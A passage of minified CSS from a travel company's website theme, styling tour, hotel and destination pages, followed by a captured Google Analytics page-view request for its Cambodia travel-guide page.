none;cursor:pointer;height:18px;margin:0;padding:0;position:absolute;right:5px;text-indent:-9999px;top:5px;width:20px;}#block-block-1{float:right;padding:22px 0 0;line-height:22px;}#block-block-1 .head-contact{border-right:1px solid #555;float:left;margin:0 10px 0 0;padding:0 10px 0 0;}#block-block-1 .head-phonenumber{float:right;font-size:12px;padding-top:1px;}#block-block-1 .head-phonenumber span{margin-right:8px;}#block-block-1 a{color:#fff;font-size:12px;}#block-block-5{float:left;padding:15px 0 0 115px;}#block-nice-menus-1{z-index:999;}#nice-menu-1{float:right;margin:0;padding:0;z-index:999;}#nice-menu-1 li{background:none repeat scroll 0 0 transparent;border:0 none;margin:0;padding:0;}#nice-menu-1 a{color:#fff;font-family:OpenSans-regular;font-size:17px;line-height:24px;padding:6px 37px;text-decoration:none;}#nice-menu-1 > li > a:hover,#nice-menu-1 > li.over > a{color:#c03;}#nice-menu-1 li ul{background-color:rgba(0,0,0,0.65);border:0 none;padding:5px 0;top:36px;}#nice-menu-1 li ul li{width:210px;}#nice-menu-1 li ul a{padding:3px 0 3px 10px;}#nice-menu-1 li li ul{left:210px;top:0;}#nice-menu-1 li.menuparent a{background:url(/sites/all/themes/tourist/images/arrow-down.png) no-repeat scroll 140px 18px rgba(0,0,0,0);}#nice-menu-1 li.menu-390{}#nice-menu-1 li.menu-390 > ul{padding:20px 0 5px 15px;width:575px;background-color:rgba(0,0,0,0.85);}#nice-menu-1 li.menu-390 > ul > li{clear:none;float:left;margin:0 15px 20px;width:160px;}#nice-menu-1 li.menu-390 > ul > li >a{background:url(/sites/all/themes/tourist/images/arrow-circle-menu.png) no-repeat scroll right 3px rgba(0,0,0,0);border-bottom:1px solid #888;border-top:1px solid #888;color:#c03;font-size:15px;line-height:20px;padding:0 0 4px;}#nice-menu-1 li.menu-390 ul ul{display:block !important;left:auto;margin:5px 0 0;padding:0;position:relative;top:auto;visibility:visible !important;width:auto;}#nice-menu-1 li.menu-390 ul ul li{width:auto;}#nice-menu-1 li.menu-390 ul ul a{background:url(/sites/all/themes/tourist/images/arrow-white-small.png) no-repeat scroll 0 8px rgba(0,0,0,0);color:#eee;font-size:12px;line-height:20px;margin-bottom:3px;padding:0 0 0 10px;}#nice-menu-1 li.menu-390 ul ul a:hover,#nice-menu-1 li.menu-390 ul ul a.active{background:url(/sites/all/themes/tourist/images/arrow-red-small.png) no-repeat scroll 0 8px rgba(0,0,0,0);color:#cc0033;}.mainmenu-wrapper{border-bottom:3px solid #f1f1f1;}.banner-wrapper{height:440px;}.banner-wrapper img{height:440px;width:985px;}.banner-wrapper .view-home-slideshow .views-field-field-image img{height:440px;width:985px;}.view-home-link{float:left;padding:50px 0 20px;width:100%;}.view-home-link .views-row{float:left;margin-right:25px;width:310px;}.view-home-link .views-row.views-row-last{margin-right:0px;}.view-home-link .views-field-title{border-bottom:1px solid #e2e2e2;margin-bottom:10px;padding-bottom:9px;}.view-home-link .views-field-title a{color:#cc0033;font-family:OpenSans-Regular;font-size:22px;font-weight:normal;}.view-home-link .views-field-field-link-text{margin-top:12px;}.view-home-link .views-field-field-link-text a{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);padding-left:12px;color:#231f20;}.view-home-link .views-field-field-link-text a:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);color:#cc0033;}.view-home-link .views-field-field-summary{text-align:justify;}.view-home-tour-link{}.view-home-tour-link .views-row{float:left;height:295px;margin:0 26px 25px 0;position:relative;width:311px;}.view-home-tour-link .views-row.views-row-3{margin-right:0;}.view-home-tour-link .views-row.views-row-5{margin-right:0;width:647px;}.view-home-tour-link .views-field-field-image img{height:295px;width:100%;}.view-home-tour-link .views-field-title{background-color:rgba(23,23,23,0.65);bottom:0;height:45px;margin:0;position:absolute;width:100%;z-index:30;}.view-home-tour-link .views-field-title a{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 0 rgba(0,0,0,0);color:#fff;display:block;font-family:OpenSans-Bold;font-size:25px;line-height:1;margin:8px 12px 0;padding:0 0 15px;text-decoration:none;}.view-home-tour-link .views-field-title a:hover{background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 0 rgba(0,0,0,0);color:#ccc;}#footer-container{background-color:#0a0a0a;color:#fff;font-size:12px;padding:20px 0 0;}#footer-container a{color:#fff;transition:all 0.3s ease-in-out 0s;}#footer-container .footer-content .block{float:left;margin-right:30px;width:223px;}#footer-container #block-block-3{margin-right:0;padding-left:45px;width:160px;}#footer-container h1.title{color:#fff;font-family:"OpenSans-Regular";font-size:17px;margin:0 0 8px;}#footer-container ul{list-style:none outside none;margin:0;padding:0;}#footer-container li{list-style:none outside none;margin:0;padding:0;}#footer-container p{margin:0;}#footer-container #block-block-4{float:none;height:45px;padding:10px 0 0;text-align:center;}#footer-container #block-block-4 a{margin:0 8px;}.sidebarLeft{float:left;width:265px;padding:40px 0 0;}.centercontent-wrapper{float:left;width:720px;padding:40px 0 20px;min-height:300px;}.centercontent-wrapper.wide-sidebar{width:100%;}h1.page-title{margin:10px 0 12px;display:none;}.lead{font-size:18px;line-height:26px;margin-bottom:20px;}a.edit-link{font-size:10px;margin-left:10px;}.page-title-container .centercontent-wrapper{padding-top:10px;}.page-title-container h1.page-title{display:block;font-weight:bold;}.page-title-container #main-container .container{background-color:#fff;padding:0 10px 0 15px;width:960px;}#block-menu-menu-sentravel{}#block-menu-menu-sentravel ul.menu{margin:0 0 40px;padding:0;}#block-menu-menu-sentravel ul.menu li{list-style:none outside none;margin:0;padding:0;}#block-menu-menu-sentravel a{font-family:"OpenSans-Regular";font-size:16px;line-height:38px;text-decoration:none;}#block-menu-menu-sentravel a.active,#block-menu-menu-sentravel a.hover{color:#cc0033;}.node-partner .field-name-field-summary,.node-sentravel .field-name-field-summary{color:#cc0033;font-size:18px;line-height:26px;margin-bottom:20px;}.node-partner{}.node-partner .field-name-field-image{float:right;}.node-partner .field-name-field-image img{max-width:375px;height:auto;margin-left:20px;}.node-partner .field-name-field-summary{width:675px;}.menuTabs-wrapper{}.menuTabs-wrapper ul.menu{display:block;font-size:15px;height:42px;line-height:normal;list-style:none outside none;margin:0;padding:0;position:relative;top:-8px;width:100%;z-index:10;}.menuTabs-wrapper ul.menu li{float:left;list-style:none outside none;margin:0;padding:0 1px;}.menuTabs-wrapper ul.menu li.first{padding-left:0;}.menuTabs-wrapper ul.menu li.last{padding-right:0;}.menuTabs-wrapper ul.menu li.last a{width:157px;}.menuTabs-wrapper ul.menu li a{background-color:#e6e8e9;color:#000;display:block;float:left;font-family:tahoma;margin:10px 0 0;padding:5px 6px;text-align:center;text-decoration:none;transition:none 0s ease 0s;width:190px;}.menuTabs-wrapper ul.menu li a.active,.menuTabs-wrapper ul.menu li a:hover{color:#cc0033;}ul.tabPrimary{display:block;font-size:15px;height:32px;line-height:normal;list-style:none outside none;margin:0;padding:0;position:relative;width:100%;z-index:10;}ul.tabPrimary li{background-color:transparent;border:medium none;float:left;list-style:none outside none;margin:0;padding:0 1px;}ul.tabPrimary li.tab-1{padding-left:0;}ul.tabPrimary li.tab-1 a{padding-left:6px;}ul.tabPrimary li a{background-color:#e6e8e9;color:#000;display:block;float:left;font-family:tahoma;height:18px;margin:2px 0 0;padding:5px 5px;text-align:center;text-decoration:none;transition:none 0s ease 0s;width:234px;}ul.tabPrimary li.active a,ul.tabPrimary li a:hover{color:#cc0033;}ul.tabPrimary li.tab-4{padding-right:0;}ul.tabPrimary li.tab-4 a{padding-right:7px;}ul.travelTabs{display:block;height:30px;list-style:none outside none;margin:0 0 15px;padding:0;width:100%;}ul.travelTabs li{background-color:#e6e8e9;float:left;margin:0;padding:2px 0;}ul.travelTabs li a{border-left:1px solid #fff;display:block;font-family:tahoma;font-size:12px;height:18px;line-height:17px;padding:0 5px;text-decoration:none;transition:none 0s ease 0s;text-align:center;width:112px;}ul.travelTabs li.tab1 a{border-left:medium none;padding-left:6px;}ul.travelTabs li.tabSelected a{color:#cc0033;}ul.travelTabs li a:hover{color:#cc0033;}ul.travel-tour-tabs{margin-left:493px;width:auto;}.destination-overview-page ul.travelTabs li a{padding:0 25px !important;width:auto;}ul.travelTabsSecond{display:block;font-size:14px;height:40px;line-height:normal;list-style:none outside none;margin:0 0 10px;padding:0;position:relative;width:100%;z-index:10;}ul.travelTabsSecond li{background-color:transparent;border:medium none;float:left;list-style:none outside none;margin:0;padding:0 1px;}ul.travelTabsSecond li a{background-color:#e6e8e9;color:#000;display:block;font-family:tahoma;margin:0;padding:5px 3px;text-align:center;text-decoration:none;transition:none 0s ease 0s;width:215px;}ul.travelTabsSecond li.tabSelected a{background-color:#dddfe0;color:#cc0033;}ul.travelTabsSecond li a:hover{background-color:#dddfe0;color:#cc0033;}.page-destination-container .centercontent-wrapper{padding-top:0;}h2.caption,h1.title{color:#cc0033;font-family:"OpenSans-Bold";font-size:24px;font-weight:normal;line-height:32px;margin:0 0 17px;}h3.caption{color:#cc0033;font-family:"OpenSans-Regular";font-size:22px;line-height:25px;margin:0 0 10px;}.node-title{font-family:"OpenSans-Bold";font-weight:normal;margin-bottom:20px;margin-top:5px;color:#cc0033;font-size:25px;line-height:25px;}.node-sentravel{}.node-sentravel .item-member{border-bottom:1px solid #e2e2e2;float:left;margin:0 0 15px;padding:0 0 10px;width:100%;}.node-sentravel .member-thumbnail{float:left;margin:0 15px 5px 0;}.node-sentravel .member-thumbnail img{border:8px solid #fff;max-width:210px;}.destination-overview-page{}.dest-center-wrapper{float:left;width:675px;}.dest-right-wrapper{float:right;width:286px;}.dest-right-wrapper .dest-information .item-info{border-bottom:1px solid #dfdfdf;height:30px;margin:0 0 5px;}.dest-right-wrapper .dest-information .item-info .name{color:#cc0033;float:left;width:110px;}.dest-right-wrapper .dest-map{margin-top:20px;}.dest-right-wrapper .dest-festivals .item-info{border-bottom:1px solid #dfdfdf;margin:0 0 5px;padding:0 0 8px;}.dest-right-wrapper .dest-festivals .item-info .name a{color:#cc0033;}.tour-topContent-wrapper{}.tour-topContent-wrapper .tour-center{float:left;width:675px;}.tour-topContent-wrapper .tour-right{float:right;width:286px;}.node-tour .node-title{margin-bottom:0;}.node-tour .tour-desc{margin-bottom:15px;}.node-tour .tour-content{float:left;width:675px;}.node-tour .tour-right{float:right;width:286px;}.node-tour hr{background-color:#e2e2e2;border:medium none;clear:both;display:block;font-size:1px;height:1px;margin:12px 0;}.node-tour img.flight{margin:-10px 0 0 3px;}.node-tour h4 .big{font-size:25px;}.other-tour-link{float:right;padding-top:8px;}.other-tour-link a{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll right 7px rgba(0,0,0,0);color:#cc0033;padding-right:15px;}.make-enquiry-box{background-color:#d5d7d8;margin-bottom:29px;padding:19px 16px;}.make-enquiry-box .title{color:#cc0033;font-family:"OpenSans-Regular";font-size:19px;}.make-enquiry-box .text{font-size:13px;line-height:24px;padding:8px 0 16px;}.destination-travelguide-page{padding-top:50px;}.destination-travelguide-page .guide-left{float:left;width:286px;}.destination-travelguide-page .guide-content{float:right;width:675px;}.destination-travelguide-page .guide-item{margin:0 0 30px;}.destination-travelguide-page .content .node-title{margin-top:30px;}.travelguide-map-wrapper{background-repeat:no-repeat;height:392px;width:285px;overflow:hidden;position:relative;}.travelguide-map-wrapper a{color:#111;display:block;font-family:arial;font-size:11px;font-weight:bold;height:12px;line-height:12px;position:absolute;width:65px;z-index:2;}#back-top{}#back-top a{text-align:center;width:60px;color:#888;text-transform:none;}#back-top span#button{background:url(/sites/all/themes/tourist/images/back-to-top.png) no-repeat scroll center 0 rgba(0,0,0,0);height:50px;margin-bottom:3px;opacity:0.5;width:60px;}.ui-button{background-image:-ms-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-moz-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-webkit-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-o-linear-gradient(top,#E8333A 0,#C02935 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#E8333A),color-stop(100%,#C02935));background-image:linear-gradient(top,#E8333A 0,#C02935 100%);filter:none;border-radius:4px 4px 4px 4px;color:#FFFFFF;display:inline-block;line-height:25px;height:25px;outline:medium none;overflow:hidden;padding:5px 12px;text-decoration:none;}.ui-button:hover{opacity:0.85;text-decoration:none;}.ui-button span{background:url(/sites/all/themes/tourist/images/arrow-white.png) no-repeat scroll right center rgba(0,0,0,0);color:#fff;display:block;padding:0 10px 0 0;text-align:center;}.make-enquiry-box .ui-button{text-decoration:none;width:230px;}.recommended-tours-container{}.recommended-tours-container .page-title{font-family:"OpenSans-Bold";font-weight:normal;margin-bottom:21px;color:#cc0033;font-size:30px;}.recommended-tours-container .item-tour{float:left;height:295px;margin:0 25px 25px 0;width:311px;position:relative;}.recommended-tours-container .item-tour.col-2{margin-right:0;}.recommended-tours-container .tour-thumbnail{}.recommended-tours-container .tour-thumbnail img{height:295px;width:311px;}.recommended-tours-container .tour-info{background-color:rgba(23,23,23,0.65);bottom:0;color:#fff;left:0;min-height:40px;padding:0;position:absolute;width:100%;}.recommended-tours-container .tour-name{padding:5px 10px 0;}.recommended-tours-container .tour-name a{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 0 rgba(0,0,0,0);color:#fff;display:block;font-family:OpenSans-Regular;font-size:14px;line-height:1;min-height:22px;padding:5px 30px 3px 0;text-decoration:none;}.recommended-tours-container .tour-name a:hover{color:#c00;background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 0 rgba(0,0,0,0);}.recommended-tours-container .tour-desc{padding:5px 10px 3px;display:none;}.hotel-multicontry-wrapper{margin-top:25px;}.hotel-multicontry-wrapper .hotel-center{float:left;width:485px;}.hotel-multicontry-wrapper .hotel-right{float:right;width:470px;}.hotel-class-explained .class-item{margin:0 0 30px;}.hotel-class-explained .name{font-weight:bold;margin-bottom:3px;}.hotel-class-explained .class-item p{margin:0;text-align:justify;}#cboxContent .hotel-class-explained .class-item{margin:0 0 15px;}#cboxContent h1.title{margin-bottom:6px;}.muilticountry-list-country{margin:20px 0 0;}.muilticountry-list-country .item{float:left;height:136px;margin:0 12px 10px 0;position:relative;width:230px;}.muilticountry-list-country img{height:136px;width:230px;}.muilticountry-list-country .link{background-color:rgba(23,23,23,0.85);bottom:0;left:0;padding:3px 0 5px;position:absolute;width:100%;}.muilticountry-list-country .link a{background:url(/sites/all/themes/tourist/images/arrow-circle-19.png) no-repeat scroll right 1px rgba(0,0,0,0);color:#fff;display:block;font-family:"OpenSans-Regular";font-size:13px;line-height:20px;margin:0 8px 0 6px;}.hotel-topContent-wrapper{margin:25px 0 20px;}.hotel-topContent-wrapper .hotel-center{float:left;width:645px;}.hotel-topContent-wrapper .hotel-right{float:right;width:310px;}.hotel-class-more{}.hotel-class-more a{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);color:#cc0033;padding-left:10px;white-space:nowrap;}.hotel-location-container .item-location{float:left;height:295px;margin:0 25px 25px 0;width:311px;position:relative;}.hotel-location-container .item-location.col-2{margin-right:0;}.hotel-location-container .location-thumbnail img{height:295px;width:311px;}.hotel-location-container .location-info{background-color:rgba(23,23,23,0.65);bottom:0;color:#fff;left:0;min-height:75px;padding:0;position:absolute;width:100%;}.hotel-location-container .location-name{padding:8px 10px;}.hotel-location-container .location-name{color:#fff;display:block;font-family:OpenSans-Bold;font-size:24px;text-decoration:none;}.hotel-location-container .location-name a:hover{color:#c00;}.hotel-location-container .location-link{padding:0 10px 5px;}.hotel-location-container .location-link a{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 5px rgba(0,0,0,0);border-top:1px solid #898b89;color:#fff;display:block;min-height:25px;padding:5px 30px 3px 0;text-decoration:none;}.hotel-location-container .location-link a:hover{background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 5px rgba(0,0,0,0);}.hotel-location-container .hotel-col{float:left;margin-left:25px;width:311px;}.hotel-location-container .hotel-col.hotel-col-0{margin-left:0px;}.hotel-location-container .item-city{margin-bottom:25px;}.hotel-location-container .city-thumbnail{height:295px;position:relative;}.hotel-location-container .city-thumbnail img{height:295px;width:311px;}.hotel-location-container .city-info{background-color:rgba(23,23,23,0.65);bottom:0;color:#fff;left:0;min-height:75px;padding:0;position:absolute;width:100%;}.hotel-location-container .city-name{color:#fff;font-family:OpenSans-Bold;font-size:24px;text-decoration:none;padding:0 10px;}.hotel-location-container .city-name .name{border-bottom:1px solid #898b89;padding:8px 0;}.hotel-location-container .view-hotel-list,.hotel-location-container .hotel-list-link{background:url(/sites/all/themes/tourist/images/arrow-circle.png) no-repeat scroll right 5px rgba(0,0,0,0);color:#fff;height:30px;margin:0 10px;padding:5px 30px 0 0;text-decoration:none;font-size:13px;}.hotel-location-container .hotel-list-link{cursor:pointer;}.hotel-location-container .hotel-list-link:hover{background:url(/sites/all/themes/tourist/images/arrow-circle-hover.png) no-repeat scroll right 5px rgba(0,0,0,0);}.hotel-location-container .city-extra{border:1px solid #ccc;border-radius:0 0 4px 4px;box-shadow:1px 2px 2px 0 #d5d5d5;padding:10px 3px 5px 5px;font-size:13px;}.hotel-location-container .travel-hotel-location .hotel-class{margin:0;width:100%;min-height:50px;}.hotel-location-container h4.caption{font-size:15px;padding-bottom:0;font-size:14px;}.hotel-location-container .closeButton{background:url(/sites/all/themes/tourist/images/close-button.png) repeat scroll 0 0 transparent;cursor:pointer;float:right;height:10px;width:10px;}.hotel-location-container .closeButton:hover{opacity:0.65;}.back-page-link{float:right;padding-top:8px;}.back-page-link a{background:url(/sites/all/themes/tourist/images/arrow-back.png) no-repeat scroll right 7px rgba(0,0,0,0);color:#231f20;padding-right:12px;}.node-hotel #tabs-wrapper{margin-bottom:10px;}.node-hotel .node-title{margin-bottom:5px;}.node-hotel .travelHotelContent{float:left;width:100%;}.node-hotel .hotel-topContent{}.node-hotel .hotel-topContent .hotel-info{float:left;width:475px;}.node-hotel .hotel-topContent .hotel-right{float:right;width:475px;}.node-hotel .field-name-field-hotel-location{font-weight:bold;}.node-hotel .button-enquiry{margin:8px 3px 15px;text-align:right;}.node-hotel .flexslider{border:0 none;border-radius:0;box-shadow:none;height:309px;margin:0;padding:0;width:472px;}.node-hotel .flexslider ul.slides{margin:0;padding:0;}.node-hotel .flexslider .slides > li{margin:0;padding:0;width:472px;}.node-hotel .flexslider .slides img{}.node-hotel .flexslider .flex-control-nav{display:none;}.hotel-facilities{margin:25px 0 20px;}.hotel-facilities .item-facility{float:left;margin-right:33px;width:221px;}.hotel-facilities .item-facility.last{margin-right:0;}.hotel-facilities p{margin:6px 0 8px;}.hotel-facilities .hotel-website{margin-top:8px;}.hotel-facilities .hotel-website a{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);padding-left:10px;}.hotel-facilities .hotel-website a:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);}.hotel-other-wrapper{background-color:#e6e8e9;padding:25px 15px;font-size:13px;}.hotel-other-wrapper h1.title{font-size:13px;line-height:15px;}.hotel-other-wrapper h4.caption{font-size:13px;padding-bottom:0;}.hotel-other-wrapper .travel-hotel-location .hotel-class{float:left;width:220px;margin-right:25px;}.hotel-other-wrapper .travel-hotel-location .hotel-class.item-4{margin-right:0;}.hotel-other-wrapper ul.hotel-list{padding:0;}.hotel-other-wrapper ul.hotel-list li{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);line-height:18px;list-style:none outside none;margin:0 0 5px;padding:0 0 2px 10px;}.hotel-other-wrapper ul.hotel-list li:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);}.hotel-other-wrapper ul.hotel-list li a{}h4.caption{border-bottom:1px solid #d6d6d6;color:#cc0033;font-family:"OpenSans-Regular";font-size:18px;font-weight:normal;margin-bottom:9px;padding-bottom:7px;}.travel-hotel-location .hotel-class{float:left;width:227px;margin-right:25px;margin-bottom:12px;}.travel-hotel-location .hotel-class.item-4{margin-right:0;}.travel-hotel-location ul.hotel-list{padding:0;}.travel-hotel-location ul.hotel-list li{background:url(/sites/all/themes/tourist/images/arrow.png) no-repeat scroll 0 5px rgba(0,0,0,0);line-height:18px;list-style:none outside none;margin:0 0 5px;padding:0 0 2px 10px;}.travel-hotel-location ul.hotel-list li:hover{background:url(/sites/all/themes/tourist/images/arrow-hover.png) no-repeat scroll 0 5px rgba(0,0,0,0);}#cboxContent .travel-hotel-location .hotel-class.item-2{margin-right:0;}#cboxContent .node-title{margin-bottom:5px;}.page-admin-container{font-family:Arial,Times New Roman;}.page-admin-container .centercontent-wrapper{padding-top:10px;min-height:300px;}.page-admin-container h1.page-title{display:block;}.page-admin-container #main-container .container{background-color:#fff;padding:0 10px 0 15px;width:960px;}.page-admin-container a{color:#027ac6;}.page-admin-container fieldset .fieldset-legend{text-transform:uppercase;}.page-admin-container legend{font-weight:bold;}.page-destination-container ul.primary{margin-bottom:30px;}#block-views-trip-itineraries-block-1{padding:30px 0 50px;}#block-views-trip-itineraries-block-1 h1.title{color:#000;font-family:"OpenSans-Regular";font-size:25px;height:60px;margin:0;padding-top:30px;text-align:center;text-decoration:none;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-container-horizontal{height:180px;width:800px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-clip-horizontal{width:800px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-item{background-color:transparent;border:0 none;height:180px;margin:0;width:265px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-item img{margin:0;padding:0;}.view-trip-itineraries .views-field-title{background-color:rgba(0,0,0,0.65);bottom:0;line-height:20px;margin-left:7px;padding:3px 5px 5px;position:absolute;text-align:left;width:242px;}.view-trip-itineraries .views-field-title a{color:#fff;font-size:13px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-next-disabled{display:block;background-position:-64px -32px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-prev-disabled{display:block;background-position:-64px 0;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-next{background:url(/sites/all/themes/tourist/images/arrow-next.png) no-repeat scroll center center rgba(0,0,0,0);height:52px;top:80px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-next:hover{opacity:0.65;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-prev{background:url(/sites/all/themes/tourist/images/arrow-prev.png) no-repeat scroll center center rgba(0,0,0,0);height:52px;top:80px;}.view-trip-itineraries .jcarousel-skin-default .jcarousel-prev:hover{opacity:0.65;}#block-travelmodule-tour{padding:30px 0 50px;margin:0 auto;width:976px;}#block-travelmodule-tour h1.title{color:#000;font-family:"OpenSans-Regular";font-size:25px;height:80px;margin:0;padding-top:30px;text-align:center;text-decoration:none;}#block-travelmodule-tour .images{margin:0 0 0 -446px;}#block-travelmodule-tour li{list-style:none outside none;padding:0;}.trip-slideshow{position:relative;width:100%;overflow:hidden;text-align:center}.trip-slideshow .control{display:block;position:absolute;top:0;width:84px;height:180px;background:rgba(255,255,255,0.6);text-decoration:none;z-index:2}.trip-slideshow .control.previous{left:0}.trip-slideshow .control.next{right:0}.trip-slideshow .control span{display:block;width:30px;height:52px;margin:65px auto}.trip-slideshow .control.next span{background:url(/sites/all/themes/tourist/images/arrow-next.png) top left no-repeat}.trip-slideshow .control.previous span{background:url(/sites/all/themes/tourist/images/arrow-prev.png) top left no-repeat}.trip-slideshow .images{height:180px;overflow:hidden;margin-left:-446px;width:5000px;padding-left:265px;display:none}.trip-slideshow .images.transition{-moz-transition:ease 500ms;-o-transition:ease 500ms;-webkit-transition:ease 500ms;transition:ease 500ms}.trip-slideshow .images .image,.trip-slideshow .images .spacer{float:left;width:252px;margin-left:13px;position:relative;text-align:left}.trip-slideshow .images .image .caption{background:none repeat scroll 0 0 rgba(0,0,0,0.6);bottom:0;left:0;color:#fff;line-height:16px;padding:8px 3px 8px 5px;position:absolute;width:244px;display:block;font-size:13px;}.trip-slideshow .images .image img{display:block}.trip-slideshow ul.indicator{display:inline-block;margin:40px 0 0 0}.trip-slideshow ul.indicator li{display:block;width:12px;height:12px;background:#c4c4c4;float:left;margin:1px 5px;cursor:pointer;border-radius:100%;line-height:12px;font-size:10px;}.trip-slideshow ul.indicator li:hover{background:#333}.trip-slideshow ul.indicator li.active{background:#333}#hotel-gallery-wrap #galleryPreviewBox{height:415px;margin-bottom:10px;padding-top:10px;position:relative;text-align:center;vertical-align:middle;}#hotel-gallery-wrap #galleryPreviewBox img{max-height:410px;width:715px;min-height:200px;}#hotel-gallery-wrap #galleryThumbnailBox{height:150px;overflow:hidden;padding:0px;position:relative;}#hotel-gallery-wrap #arrow_left,#hotel-gallery-wrap #arrow_right{background-color:#f1f1f1;cursor:pointer;height:85px;padding:30px 0 0;position:absolute;text-align:center;top:0;width:50px;z-index:10;}#hotel-gallery-wrap #arrow_left img:hover,#hotel-gallery-wrap #arrow_right img:hover{opacity:0.5;}#hotel-gallery-wrap #arrow_left{left:0;}#hotel-gallery-wrap #arrow_right{right:0;}#hotel-gallery-wrap #theImages{height:115px;left:40px;position:absolute;width:100000px;}#hotel-gallery-wrap .imageCaption{display:none;}#hotel-gallery-wrap #theImages #slideEnd{float:left;}#hotel-gallery-wrap #theImages img{border:0 none;cursor:pointer;float:left;height:112px;margin:0 0 0 20px;opacity:1;padding:1px;width:185px;}#node-1{}#node-1 .client-name-wrapper{float:left;width:100%;}#node-1 .client-name-wrapper .form-item{float:left;margin:0 20px 0 0;}#node-1 .email-address-wrapper{float:left;width:100%;}#node-1 .email-address-wrapper .form-item{float:left;margin-right:20px;}#node-1 .adult-children-wrapper{float:left;width:100%;}#node-1 .adult-children-wrapper .form-item{float:left;margin:0 30px 0 0;}#node-1 .travel-date-wrapper{float:left;width:100%;}#node-1 .travel-date-wrapper > .form-item{float:left;margin:0 20px 15px 0;}#node-1 #webform-component-estimated-duration .form-text{display:inline;}#node-1 #edit-submitted-destinations-to-visit{float:left;margin-bottom:15px;width:100%;}#node-1 #edit-submitted-destinations-to-visit .form-item{float:left;margin-right:30px;}#node-1 #webform-component-what-plans-or-ideas{width:600px;}.search-results li{list-style:disc outside none;margin-bottom:10px;}.search-results .title a{color:#027ac6;}.search-results .search-snippet-info{padding-left:5px;}.search-results p{margin:0 0 5px;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1679500510&t=pageview&_s=1&dl=https%3A%2F%2Fsentravel.asia%2Fdestination%2Fcambodia%2Ftravel-guide&ul=en-us%40posix&dt=Where%20to%20go%20%7C%20Sen%20Travel%20Group%3A%20Tours%20in%20Vietnam%2C%20Laos%2C%20Cambodia%20and%20Myanmar&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAACAAI~&jid=109292054&gjid=1438079854&cid=1736961060.1768719922&tid=UA-57710058-1&_gid=1822523942.1768719922&_r=1&_slc=1&z=900313271
body_size: -450
content:
2,cG-JB8Z13Y80N